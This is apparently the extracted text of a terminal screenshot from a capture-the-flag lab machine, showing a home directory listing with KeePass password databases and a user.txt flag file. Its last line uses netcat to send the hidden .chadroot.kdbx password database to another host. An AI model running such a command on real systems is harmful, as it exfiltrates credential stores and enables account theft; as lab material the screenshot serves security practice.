 File Actions Edit View Help
Shell No. 1 Shell No. 2
raphael@grotesque:~$ ls -la
total 28
drwxr-xr-x  4 raphael raphael 4096 Jan 22 04:32 .
drwxr-xr-x  3 root    root    4096 Jan 18 09:35 ..
-rwxrwxrwx  1 raphael raphael 2174 Jan 18 15:48 chad.kdbx
-rwx------  1 raphael raphael 2174 Jan 18 07:05 .chadroot.kdbx
drwx------  3 raphael raphael 4096 Jan 22 04:32 .gnupg
-r-x------  1 raphael raphael 1805 Jan  3 11:56 user.txt
drwxr-xr-x 10 raphael raphael 4096 Jan 18 12:24 vvmlist.github.io
raphael@grotesque:~$ nc 192.168.2.44 333 < .chadroot.kdbx